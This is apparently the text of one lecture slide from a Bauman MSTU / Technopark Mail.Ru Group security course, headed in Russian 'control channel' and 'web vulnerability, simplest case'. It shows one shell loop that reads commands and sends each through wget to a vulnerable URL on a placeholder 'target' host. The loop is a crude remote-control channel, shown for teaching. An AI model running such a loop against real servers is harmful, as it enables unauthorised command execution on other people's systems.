 канал управления
web-уязвимость, простейший случай:
while ( true ); do read cmd; wget -O - http://target/vuln?$cmd; done
80
МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group